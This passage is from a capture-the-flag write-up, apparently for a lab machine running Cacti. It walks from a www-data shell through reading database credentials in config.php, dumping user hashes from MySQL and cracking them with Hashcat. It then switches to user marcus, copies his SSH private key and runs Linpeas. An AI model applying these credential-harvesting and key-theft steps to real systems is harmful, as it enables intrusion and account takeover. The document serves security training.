
Access that URL, and we have shell as user www-data:
MySQL | Marcus
As web root, we can always check the config files, such as /var/www/html/cacti/include/config.php, containing MySQL login credentials:
$rdatabase_type     = 'mysql';
$rdatabase_default  = 'cacti';
$rdatabase_hostname = 'localhost';
$rdatabase_username = 'cactiuser';
$rdatabase_password = 'cactiuser';
$rdatabase_port     = '3306';
$rdatabase_retries  = 5;
$rdatabase_ssl      = false;
$rdatabase_ssl_key  = '';
$rdatabase_ssl_cert = '';
$rdatabase_ssl_ca   = '';
Connect to the db locally on the remote machine:
mysql -u cactiuser -p cactiIn my case, it seems the shell cannot receive the traffic from MySQL well. So the responses is lagging and we have to enumerate them patiently:

But we finally extract some hashes from the tables:

These are Blowfish hashes::

So try to crack them using Hashcat with mode 3200. One of them reveals user marcus's password:

We have the credentials of user marcus, but we cannot use it to remote SSH log on to the machine, which accepts only RSA key:

Thus simply using command su - marcus in the reverse shell and we are user marcus and take the user flag:

Duplicati | Root
Since port 22 is open, we can try to extract the id_rsa to remote logon the machine, under the marcus shell.

Copy the id_rsa to our attack machine and change the permissions to 600,

Internal Enumeration
Run Linpeas to gather information for us, we discover a docker container:
